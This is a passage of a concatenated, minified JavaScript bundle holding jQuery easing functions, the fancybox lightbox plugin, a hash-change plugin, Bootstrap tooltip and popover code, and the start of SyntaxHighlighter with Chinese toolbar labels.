h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});
// fancybox
(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);
// jquery.ba-hashchange
(function($,e,b){var c="hashchange",h=document,f,g=$.event.special,i=h.documentMode,d="on"+c in e&&(i===b||i>7);function a(j){j=j||location.href;return"#"+j.replace(/^[^#]*#?(.*)$/,"$1");}$.fn[c]=function(j){return j?this.bind(c,j):this.trigger(c);};$.fn[c].delay=50;g[c]=$.extend(g[c],{setup:function(){if(d){return false;}$(f.start);},teardown:function(){if(d){return false;}$(f.stop);}});f=(function(){var j={},p,m=a(),k=function(q){return q;},l=k,o=k;j.start=function(){p||n();};j.stop=function(){p&&clearTimeout(p);p=b;};function n(){var r=a(),q=o(m);if(r!==m){l(m=r,q);$(e).trigger(c);}else{if(q!==m){location.href=location.href.replace(/#.*/,"")+q;}}p=setTimeout(n,$.fn[c].delay);}$.browser.msie&&!d&&(function(){var q,r;j.start=function(){if(!q){r=$.fn[c].src;r=r&&r+a();q=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){r||l(a());n();}).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow;h.onpropertychange=function(){try{if(event.propertyName==="title"){q.document.title=h.title;}}catch(s){}};}};j.stop=k;o=function(){return a(q.location.href);};l=function(v,s){var u=q.document,t=$.fn[c].domain;if(v!==s){u.title=h.title;u.open();t&&u.write('<script>document.domain="'+t+'"<\/script>');u.close();q.location.hash=v;}};})();return j;})();})(jQuery,this);
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var e,f,g,h,i;this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.enabled=!0,g=this.options.trigger.split(" ");for(i=g.length;i--;)h=g[i],h=="click"?this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this)):h!="manual"&&(e=h=="hover"?"mouseenter":"focus",f=h=="hover"?"mouseleave":"blur",this.$element.on(e+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(f+"."+this.type,this.options.selector,a.proxy(this.leave,this)));this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(b){return b=a.extend({},a.fn[this.type].defaults,this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},enter:function(b){var c=a.fn[this.type].defaults,d={},e;this._options&&a.each(this._options,function(a,b){c[a]!=b&&(d[a]=b)},this),e=a(b.currentTarget)[this.type](d).data(this.type);if(!e.options.delay||!e.options.delay.show)return e.show();clearTimeout(this.timeout),e.hoverState="in",this.timeout=setTimeout(function(){e.hoverState=="in"&&e.show()},e.options.delay.show)},leave:function(b){var c=a(b.currentTarget)[this.type](this._options).data(this.type);this.timeout&&clearTimeout(this.timeout);if(!c.options.delay||!c.options.delay.hide)return c.hide();c.hoverState="out",this.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},show:function(){var b,c,d,e,f,g,h=a.Event("show");if(this.hasContent()&&this.enabled){this.$element.trigger(h);if(h.isDefaultPrevented())return;b=this.tip(),this.setContent(),this.options.animation&&b.addClass("fade"),f=typeof this.options.placement=="function"?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement,b.detach().css({top:0,left:0,display:"block"}),this.options.container?b.appendTo(this.options.container):b.insertAfter(this.$element),c=this.getPosition(),d=b[0].offsetWidth,e=b[0].offsetHeight;switch(f){case"bottom":g={top:c.top+c.height,left:c.left+c.width/2-d/2};break;case"top":g={top:c.top-e,left:c.left+c.width/2-d/2};break;case"left":g={top:c.top+c.height/2-e/2,left:c.left-d};break;case"right":g={top:c.top+c.height/2-e/2,left:c.left+c.width}}this.applyPlacement(g,f),this.$element.trigger("shown")}},applyPlacement:function(a,b){var c=this.tip(),d=c[0].offsetWidth,e=c[0].offsetHeight,f,g,h,i;c.offset(a).addClass(b).addClass("in"),f=c[0].offsetWidth,g=c[0].offsetHeight,b=="top"&&g!=e&&(a.top=a.top+e-g,i=!0),b=="bottom"||b=="top"?(h=0,a.left<0&&(h=a.left*-2,a.left=0,c.offset(a),f=c[0].offsetWidth,g=c[0].offsetHeight),this.replaceArrow(h-d+f,f,"left")):this.replaceArrow(g-e,g,"top"),i&&c.offset(a)},replaceArrow:function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function e(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip(),d=a.Event("hide");this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?e():c.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=b?a(b.currentTarget)[this.type](this._options).data(this.type):this;c.tip().hasClass("in")?c.hide():c.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=(typeof c.content=="function"?c.content.call(b[0]):c.content)||b.attr("data-content"),a},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f=typeof c=="object"&&c;e||d.data("popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery);
if(!window.SyntaxHighlighter){var SyntaxHighlighter=function(){var b={defaults:{"class-name":"","first-line":1,"pad-line-numbers":!0,highlight:null,"smart-tabs":!0,"tab-size":4,gutter:!0,toolbar:!0,collapse:!1,"auto-links":!0,light:!1,"wrap-lines":!0,"html-script":!1},config:{useScriptTags:!0,clipboardSwf:null,toolbarItemWidth:16,toolbarItemHeight:16,bloggerMode:!1,stripBrs:!1,tagName:"pre",strings:{expandSource:"查看源码",viewSource:"显示源码",copyToClipboard:"复制",copyToClipboardConfirmation:"复制成功",print:"打印",help:"Help",alert:"",noBrush:"Can't find brush for: ",brushNotHtmlScript:"Brush wasn't configured for html-script option: ",aboutDialog:'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>About SyntaxHighlighter</title></head><body style="font-family:Geneva,Arial,Helvetica,sans-serif;background-color:#fff;color:#000;font-size:1em;text-align:center;"><div style="text-align:center;margin-top:3em;"><div style="font-size:xx-large;">SyntaxHighlighter</div><div style="font-size:.75em;margin-bottom:4em;"><div>version 2.1.382 (June 24 2010)</div><div><a href="http://alexgorbatchev.com" target="_blank" style="color:#0099FF;text-decoration:none;">http://alexgorbatchev.com</a></div><div>If you like this script, please <a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=2930402" style="color:#0099FF;text-decoration:none;">donate</a> to keep development active!</div></div><div>JavaScript code syntax highlighter.</div><div>Copyright 2004-2009 Alex Gorbatchev.</div></div></body></html>'},debug:!1},vars:{discoveredBrushes:null,spaceWidth:null,printFrame:null,highlighters:{}},brushes:{},regexLib:{multiLineCComments:/\/\*[\s\S]*?\*\//gm,singleLineCComments:/\/\/.*$/gm,singleLinePerlComments:/#.*$/gm,doubleQuotedString:/"([^\\"\n]|\\.)*"/g,singleQuotedString:/'([^\\'\n]|\\.)*'/g,multiLineDoubleQuotedString:/"([^\\"]|\\.)*"/g,multiLineSingleQuotedString:/'([^\\']|\\.)*'/g,xmlComments:/(&lt;|<)!--[\s\S]*?--(&gt;|>)/gm,url:/&lt;\w+:\/\/[\w-.\/?%&=@:;]*&gt;|\w+:\/\/[\w-.\/?%&=@:;]*/g,phpScriptTags:{left:/(&lt;|<)\?=?/g,right:/\?(&gt;|>)/g},aspScriptTags:{left:/(&lt;|<)%=?/g,right:/%(&gt;|>)/g},scriptScriptTags:{left:/(&lt;|<)\s*script.*?(&gt;|>)/gi,right:/(&lt;|<)\/\s*script\s*(&gt;|>)/gi}},toolbar:{create:function(a){var l,k,j,i,n=document.createElement("DIV"),m=b.toolbar.items;n.className="toolbar";for(l in m){k=m[l],j=new k(a),i=j.create(),a.toolbarCommands[l]=j,null!=i&&("string"==typeof i&&(i=b.toolbar.createButton(i,a.id,l)),i.className+="item "+l,n.appendChild(i));}return n;},createButton:function(a,p,o){var n=document.createElement("a"),m=n.style,l=b.config,k=l.toolbarItemWidth,j=l.toolbarItemHeight;return n.href="#"+o,n.title=a,n.highlighterId=p,n.commandName=o,n.innerHTML=a,0==isNaN(k)&&(m.width=k+"px"),0==isNaN(j)&&(m.height=j+"px"),n.onclick=function(c){try{b.toolbar.executeCommand(this,c||window.event,this.highlighterId,this.commandName);}catch(c){b.utils.alert(c.message);}return !1;},n;},executeCommand:function(a,n,m,l,k){var j=b.vars.highlighters[m],i;return null==j||null==(i=j.toolbarCommands[l])?null:i.execute(a,n,k);},items:{expandSource:function(a){this.create=function(){return 1==a.getParam("collapse")?b.config.strings.expandSource:void 0;},this.execute=function(f,i,h){var g=a.div;f.parentNode.removeChild(f),g.className=g.className.replace("collapsed","");};},viewSource:function(a){this.create=function(){return b.config.strings.viewSource;},this.execute=function(l,k,j){var i=b.utils.fixInputString(a.originalCode).replace(/</g,"&lt;"),h=b.utils.popup("","_blank",750,400,"location=0, resizable=1, menubar=0, scrollbars=1");i=b.utils.unindent(i),h.document.write("<pre>"+i+"</pre>"),h.document.close();};},copyToClipboard:function(a){var h,g,f=a.id;this.create=function(){function o(i){var j,d="";for(j in i){d+="<param name='"+j+"' value='"+i[j]+"'/>";}return d;}function n(i){var j,d="";for(j in i){d+=" "+j+"='"+i[j]+"'";}return d;}var m,l,k,e,c=b.config;return null==c.clipboardSwf?null:(m={width:c.toolbarItemWidth,height:c.toolbarItemHeight,id:f+"_clipboard",type:"application/x-shockwave-flash",title:b.config.strings.copyToClipboard},l={allowScriptAccess:"always",wmode:"transparent",flashVars:"highlighterId="+f,menu:"false"},k=c.clipboardSwf,e=/msie/i.test(navigator.userAgent)?"<object"+n({classid:"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000",codebase:"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0"})+n(m)+">"+o(l)+o({movie:k})+"</object>":"<embed"+n(m)+n(l)+n({src:k})+"/>",h=document.createElement("div"),h.innerHTML=e,h);},this.execute=function(m,l,k){var i,j=k.command;switch(j){case"get":if(i=b.utils.unindent(b.utils.fixInputString(a.originalCode).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")),!window.clipboardData){return b.utils.unindent(i);}window.clipboardData.setData("text",i);case"ok":b.utils.alert(b.config.strings.copyToClipboardConfirmation);break;case"error":b.utils.alert(k.message);}};},printSource:function(a){this.create=function(){return b.config.strings.print;},this.execute=function(n,m,l){function i(f,e){var g,h=e.getElementsByTagName("link");for(g=0;g<h.length;g++){"stylesheet"==h[g].rel.toLowerCase()&&/shCore\.css$/.test(h[g].href)&&f.write('<link type="text/css" rel="stylesheet" href="'+h[g].href+'"></link>');}}var 